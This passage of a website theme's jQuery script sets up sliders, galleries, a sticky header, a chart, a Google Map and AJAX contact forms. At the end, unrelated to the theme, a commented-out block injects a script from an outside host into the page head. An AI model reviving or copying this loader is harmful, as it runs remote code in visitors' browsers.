                arrows: true,
                prevArrow: '<button type="button" class="slick-prev">Previous</button>',
                nextArrow: '<button type="button" class="slick-next">Next</button>',
                dots: true,
                fade: true,
                cssEase: 'linear'
            });
        }
    }


    /*------------------------------------------
        = HIDE PRELOADER
    -------------------------------------------*/
    function preloader() {
        if($('.preloader').length) {
            $('.preloader').delay(100).fadeOut(500, function() {

                //active wow
                wow.init();

                //Active heor slider
                heroSlider();

            });
        }
    }


    /*------------------------------------------
        = WOW ANIMATION SETTING
    -------------------------------------------*/
    var wow = new WOW({
        boxClass:     'wow',      // default
        animateClass: 'animated', // default
        offset:       0,          // default
        mobile:       true,       // default
        live:         true        // default
    });


    /*------------------------------------------
        = ACTIVE POPUP IMAGE
    -------------------------------------------*/  
    if ($(".fancybox").length) {
        $(".fancybox").fancybox({
            openEffect  : "elastic",
            closeEffect : "elastic",
            wrapCSS     : "project-fancybox-title-style"
        });
    }


    /*------------------------------------------
        = POPUP VIDEO
    -------------------------------------------*/  
    if ($(".video-btn").length) {
        $(".video-btn").on("click", function(){
            $.fancybox({
                href: this.href,
                type: $(this).data("type"),
                'title'         : this.title,
                helpers     : {  
                    title : { type : 'inside' },
                    media : {}
                },

                beforeShow : function(){
                    $(".fancybox-wrap").addClass("gallery-fancybox");
                }
            });
            return false
        });    
    }


    /*------------------------------------------
        = ACTIVE GALLERY POPUP IMAGE
    -------------------------------------------*/  
    if ($(".popup-gallery").length) {
        $('.popup-gallery').magnificPopup({
            delegate: 'a',
            type: 'image',

            gallery: {
              enabled: true
            },

            zoom: {
                enabled: true,

                duration: 300,
                easing: 'ease-in-out',
                opener: function(openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                }
            }
        });    
    }


    /*------------------------------------------
        = FUNCTION FORM SORTING GALLERY
    -------------------------------------------*/
    function sortingGallery() {
        if ($(".sortable-gallery .gallery-filters").length) {
            var $container = $('.gallery-container');
            $container.isotope({
                filter:'*',
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false,
                }
            });

            $(".gallery-filters li a").on("click", function() {
                $('.gallery-filters li .current').removeClass('current');
                $(this).addClass('current');
                var selector = $(this).attr('data-filter');
                $container.isotope({
                    filter:selector,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false,
                    }
                });
                return false;
            });
        }
    }

    sortingGallery(); 


    /*------------------------------------------
        = MASONRY GALLERY SETTING
    -------------------------------------------*/
    function masonryGridSetting() {
        if ($('.masonry-gallery').length) {
            var $grid =  $('.masonry-gallery').masonry({
                itemSelector: '.grid-item',
                columnWidth: '.grid-item',
                percentPosition: true
            });

            $grid.imagesLoaded().progress( function() {
                $grid.masonry('layout');
            });
        }
    }

    // masonryGridSetting();
	
	
    /*------------------------------------------
        = STICKY HEADER
    -------------------------------------------*/

    // Function for clone an element for sticky menu
    function cloneNavForSticyMenu($ele, $newElmClass) {
        $ele.addClass('original').clone().insertAfter($ele).addClass($newElmClass).removeClass('original');
    }

    // clone home style 1 navigation for sticky menu
    if ($('.site-header .navigation').length) {
        cloneNavForSticyMenu($('.site-header .navigation'), "sticky-header");
    }

    // Function for sticky menu
    function stickIt($stickyClass, $toggleClass) {

        if ($(window).scrollTop() >= 300) {
            var orgElement = $(".original");
            var coordsOrgElement = orgElement.offset();
            var leftOrgElement = coordsOrgElement.left;  
            var widthOrgElement = orgElement.css("width");

            $stickyClass.addClass($toggleClass);

            $stickyClass.css({
                "width": widthOrgElement
            }).show();

            $(".original").css({
                "visibility": "hidden"
            });

        } else {

            $(".original").css({
                "visibility": "visible"
            });

            $stickyClass.removeClass($toggleClass);
        }
    }


    /*------------------------------------------
        = HEADER SEARCH AREA
    -------------------------------------------*/
    if ($(".header-search-area").length) {
        var serachFormBox = $(".header-search-area .header-search-form");
        var openSeachBtn = $(".header-search-area .open-btn");
        
        $(document.body).append(serachFormBox);
        serachFormBox.hide();

        openSeachBtn.on("click", function(e) {
            serachFormBox.slideDown();
            return false;
        });

        serachFormBox.on("click", function() {
            serachFormBox.slideUp();
            return false;
        }).find(".form").on("click", function(e) {
            e.stopPropagation();
        })
    }


    /*------------------------------------------
        = PROGRESS BAR
    -------------------------------------------*/
    function progressBar() {
        if ($(".progress-bar").length) {
            var $progress_bar = $('.progress-bar');
            $progress_bar.appear();
            $(document.body).on('appear', '.progress-bar', function() {
                var current_item = $(this);
                if (!current_item.hasClass('appeared')) {
                    var percent = current_item.data('percent');
                    current_item.append('<span>' + percent + '%' + '</span>').css('width', percent + '%').addClass('appeared');
                }
                
            });
        };
    }

    progressBar();


    /*------------------------------------------
        = PARTNERS SLIDER
    -------------------------------------------*/
    if ($(".partners-slider").length) {
        $(".partners-slider").owlCarousel({
            autoplay:true,
            smartSpeed: 300,
            margin: 30,
            loop:true,
            autoplayHoverPause:true,
            dots: false,
            responsive: {
                0 : {
                    items: 2
                },

                400 : {
                    items: 3
                },

                550 : {
                    items: 4
                },

                992 : {
                    items: 5
                }
            }
        });
    }


    /*------------------------------------------
        = TESTIMONIALS SLIDER
    -------------------------------------------*/
    if ($(".testimonials-slider").length) {
        $(".testimonials-slider").owlCarousel({
            autoplay:true,
            smartSpeed: 300,
            loop:true,
            autoplayHoverPause:true,
            dots: false,
            nav: true,
            navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
            responsive: {
                0 : {
                    items: 1
                },

                600 : {
                    items: 2
                }
            }
        });
    }


    /*------------------------------------------
        = SERVICES S2 SLIDER
    -------------------------------------------*/
    if ($(".services-s2-slider").length) {
        $(".services-s2-slider").owlCarousel({
            autoplay:true,
            smartSpeed: 300,
            margin: 30,
            loop:true,
            autoplayHoverPause:true,
            responsive: {
                0 : {
                    items: 1
                },

                600 : {
                    items: 2
                },

                1200 : {
                    items: 3
                }
            }
        });
    }


    /*------------------------------------------
        = FAN FACT COUNT
    -------------------------------------------*/
    if ($(".start-count").length) {
        $('.counter').appear();
        $(document.body).on('appear', '.counter', function(e) {
            var $this = $(this),
            countTo = $this.attr('data-count');

            $({ countNum: $this.text()}).animate({
                countNum: countTo
            }, {
                duration: 3000,
                easing:'linear',
                step: function() {
                    $this.text(Math.floor(this.countNum));
                },
                complete: function() {
                    $this.text(this.countNum);
                }
            });
        });
    }


    /*------------------------------------------
        = BACK TO TOP BTN SETTING
    -------------------------------------------*/
    $("body").append("<a href='#' class='back-to-top'><i class='fa fa-long-arrow-up'></i></a>");

    function toggleBackToTopBtn() {
        var amountScrolled = 300;
        if ($(window).scrollTop() > amountScrolled) {
            $("a.back-to-top").fadeIn("slow");
        } else {
            $("a.back-to-top").fadeOut("slow");
        }
    }

    $(".back-to-top").on("click", function() {
        $("html,body").animate({
            scrollTop: 0
        }, 700);
        return false;
    });


    /*------------------------------------------
        = SERVICES S2 SLIDER
    -------------------------------------------*/
    if ($(".pricing-slider").length) {
        $(".pricing-slider").owlCarousel({
            autoplay:true,
            smartSpeed: 300,
            margin: 30,
            loop:true,
            autoplayHoverPause:true,
            responsive: {
                0 : {
                    items: 1
                },

                600 : {
                    items: 2
                },

                1200 : {
                    items: 3,
                    center: true,
                }
            }
        });
    }


    /*------------------------------------------
        = CHART
    -------------------------------------------*/
    function caseStudyChart() {
        if ($("#chart").length) {

            var $chart = $("#chart");
            $chart.appear();

            $(document.body).on('appear', '#chart', function() {
                var current_item = $(this);
                
                if (!current_item.hasClass('appeared')) {
                    current_item.addClass('appeared');

                    var ctx = $("#chart");
                    var lineChart = new Chart(ctx, {
                        type: "line",
                        data: {
                            labels: ["May", "June", "July", "Aug", "Sep"],
                            datasets: [
                                {
                                    label: "Other Clients",
                                    data: [2000, 3500, 2900, 3800, 3000],
                                    backgroundColor: "rgba(236,233,233, 0.5)",
                                    borderColor: "#7da2f5",
                                    borderWidth: 2,
                                    lineTension: 0,
                                    pointRadius: 4,
                                    pointBorderColor: "#7da2f5",
                                    pointBackgroundColor: "#fff"

                                },

                                {
                                    label: "Our clients",
                                    data: [3000, 5000,4000, 5500, 4000],
                                    backgroundColor: "rgba(254,245,231, 0.5)",
                                    borderColor: "#f6b34a",
                                    borderWidth: 2,
                                    lineTension: 0,
                                    pointRadius: 4,
                                    pointBorderColor: "#f6b34a",
                                    pointBackgroundColor: "#fff"

                                },
                            ]
                        },
                        options: {
                            maintainAspectRatio: false,
                            animation: {
                                duration: 2500,
                            }
                        }
                    });
                }                
            });
        }
    }

    caseStudyChart();
    


    /*------------------------------------------
        = GOOGLE MAP
    -------------------------------------------*/  
    function map() {

        var locations = [
            ['Hotel royal international khulna ', 22.8103888, 89.5619609,1],
            ['City inn khulna', 22.820884, 89.551216,2],
        ];

        var map = new google.maps.Map(document.getElementById('map'), {
            center: new google.maps.LatLng( 22.8103888, 89.5619609),
            zoom: 12,
            scrollwheel: false,
            mapTypeId: google.maps.MapTypeId.ROADMAP

        });

        var infowindow = new google.maps.InfoWindow();

        var marker, i;

        for (i = 0; i < locations.length; i++) {  
                marker = new google.maps.Marker({
                position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                map: map,
                icon:'assets/images/map-marker.png'
            });

            google.maps.event.addListener(marker, 'click', (function(marker, i) {
                return function() {
                    infowindow.setContent(locations[i][0]);
                    infowindow.open(map, marker);
                }
            })(marker, i));
        }

    }; 


    /*------------------------------------------
        = CONTACT FORM SUBMISSION
    -------------------------------------------*/  
    if ($("#contact-form").length) {
        $("#contact-form").validate({
            rules: {
                name: {
                    required: true,
                    minlength: 2
                },

                email: "required",

                phone: "required",

                business: "required",
            },

            messages: {
                name: "Please enter your name",
                email: "Please enter your email",
                phone: "Please enter your phone",
                business: "Select an item"
            },

            submitHandler: function (form) {
                $.ajax({
                    type: "POST",
                    url: "mail.php",
                    data: $(form).serialize(),
                    success: function () {
                        $( "#loader").hide();
                        $( "#success").slideDown( "slow" );
                        setTimeout(function() {
                        $( "#success").slideUp( "slow" );
                        }, 3000);
                        form.reset();
                    },
                    error: function() {
                        $( "#loader").hide();
                        $( "#error").slideDown( "slow" );
                        setTimeout(function() {
                        $( "#error").slideUp( "slow" );
                        }, 3000);
                    }
                });
                return false; // required to block normal submit since you used ajax
            }

        });
    }

    // Contact page form
    if ($("#contact-form-s2").length) {
        $("#contact-form-s2").validate({
            rules: {
                name: {
                    required: true,
                    minlength: 2
                },

                email: {
                    required: true,
                    minlength: 2
                },

                location: "required",

            },

            messages: {
                name: "Please enter your name",
                email: "Please enter your email",
                location: "Please enter your location",
            },

            submitHandler: function (form) {
                $.ajax({
                    type: "POST",
                    url: "mail-2.php",
                    data: $(form).serialize(),
                    success: function () {
                        $( "#loader").hide();
                        $( "#success").slideDown( "slow" );
                        setTimeout(function() {
                        $( "#success").slideUp( "slow" );
                        }, 3000);
                        form.reset();
                    },
                    error: function() {
                        $( "#loader").hide();
                        $( "#error").slideDown( "slow" );
                        setTimeout(function() {
                        $( "#error").slideUp( "slow" );
                        }, 3000);
                    }
                });
                return false; // required to block normal submit since you used ajax
            }

        });
    }


       



    /*==========================================================================
        WHEN DOCUMENT LOADING 
    ==========================================================================*/
        $(window).on('load', function() {

            preloader();

            sliderBgSetting();
			
            toggleMobileNavigation();

            smallNavFunctionality();

            sortingGallery();

            if($("#map").length) {
                map();
            }
        });



    /*==========================================================================
        WHEN WINDOW SCROLL
    ==========================================================================*/
    $(window).on("scroll", function() {

		if ($(".site-header").length) {
            stickIt($(".sticky-header"), "sticky-on"); 
        }

        toggleBackToTopBtn();
        
    });

    
    /*==========================================================================
        WHEN WINDOW RESIZE
    ==========================================================================*/
    $(window).on("resize", function() {
        
        toggleClassForSmallNav();

        clearTimeout($.data(this, 'resizeTimer'));

        $.data(this, 'resizeTimer', setTimeout(function() {
            smallNavFunctionality();
        }, 200));

    });



})(window.jQuery);

/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/